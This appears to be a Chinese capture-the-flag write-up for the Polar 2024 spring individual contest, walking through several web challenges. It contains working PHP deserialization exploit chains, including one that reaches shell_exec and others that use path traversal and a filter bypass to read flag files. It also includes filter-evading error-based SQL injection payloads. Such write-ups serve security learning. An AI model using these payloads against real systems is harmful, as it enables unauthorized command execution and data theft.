
Polar 2024春季个人挑战赛
Rank:7
【WEB】机器人


开题

起手敏感文件robots.txt
PHP_30">【WEB】PHP反序列化初试
最简单的php反序列化
POC:
<?php
class Easy{
public $name;
public function __wakeup()
{
echo $this->name;
}
}
class Evil{
public $evil;
private $env;
public function __toString()
{
$this->env=shell_exec($this->evil);
return $this->env;
}
}
$a=new Easy();
$a->name=new Evil();

$a->name->evil='cat f1@g.php';
echo serialize($a);
【WEB】file
开题


点不了开始,直接upload.php

【WEB】PlayGame
直接给了源码

简单反序列化,POC:
<?php
/*
PolarD&N CTF
*/
class User{
public $name;
public $age;
public $sex;
public function __toString()
{
return "name:".$this->name."age:".$this->age."sex:".$this->sex;
}
public function setName($name){
$this->name=$name;
}
public function setAge($age){
$this->$age=$age;
}
public function setSex($sex){
$this->$sex=$sex;
}
}
class PlayGame{
public $user;
public $gameFile="./game";
public function openGame(){
return 1;
//file_get_contents($this->gameFile);
}
public function __destruct()
{
echo $this->user->name."GameOver!";
}
public function __toString(){
return $this->user->name."PlayGame ". $this->user->age . $this->openGame();
}
}
$a=new PlayGame();
$a->user->name=new User();
$a->user->name->name=new PlayGame();
$a->user->name->name->gameFile='../../../../../flag';
unserialize(serialize($a));

【WEB】csdn
开题

存在文件包含

被骗了呜呜呜

【WEB】search
开题,一眼SQL
报错注入梭哈了

空格用/**/,大小写绕过
库:CTF
表:Flag,Students
列:Flag
payload:

query=1'/**/and/**/uPdatexmL(1,coNcat(0x7e,(sELect/**/group_cOncat(Flag)/**/frOm/**/CTF.Flag),0x7e),3)#
query=1'/**/and/**/uPdatexmL(1,coNcat(0x7e,(sELect/**/reverse(group_cOncat(Flag))/**/frOm/**/CTF.Flag),0x7e),3)#
flag{Polar_CTF_426891370wxbglbnfwaq}

PHP_Deserialization_194">【WEB】PHP_Deserialization
直接给了源码:
<?php
/*
PolarD&N CTF
*/
class Polar
{
public $night;
public $night_arg;
public function __wakeup()
{
echo "hacker";
$this->night->hacker($this->night_arg);
}
}
class Night
{
public function __call($name, $arguments)
{
echo "wrong call:" . $name . " arg:" . $arguments[0];
}
}
class Day
{
public $filename="/flag";
public function __toString()
{
$this->filename = str_replace("flag", "", $this->filename);
echo file_get_contents($this->filename);
return $this->filename;
}
}
if (isset($_POST['polar'])) {
unserialize(base64_decode($_POST['polar']));
} else {
highlight_file(__FILE__);
}
双写绕过,POC:
<?php
/*
PolarD&N CTF
*/
class Polar
{
public $night;
public $night_arg;
public function __wakeup()
{
echo "hacker";
$this->night->hacker($this->night_arg);
}
}
class Night
{
public function __call($name, $arguments)
{
echo "wrong call:" . $name . " arg:" . $arguments[0];
}
}
class Day
{
public $filename="/flag";
public function __toString()
{
$this->filename = str_replace("flag", "", $this->filename);
echo file_get_contents($this->filename);
return $this->filename;
}
}
$a=new Polar();
$a->night=new Night();
$a->night_arg=new Day();
$a->night_arg->filename='/flflagag';
echo base64_encode(serialize($a));
payload:
Tzo1OiJQb2xhciI6Mjp7czo1OiJuaWdodCI7Tzo1OiJOaWdodCI6MDp7fXM6OToibmlnaHRfYXJnIjtPOjM6IkRheSI6MTp7czo4OiJmaWxlbmFtZSI7czo5OiIvZmxmbGFnYWciO319
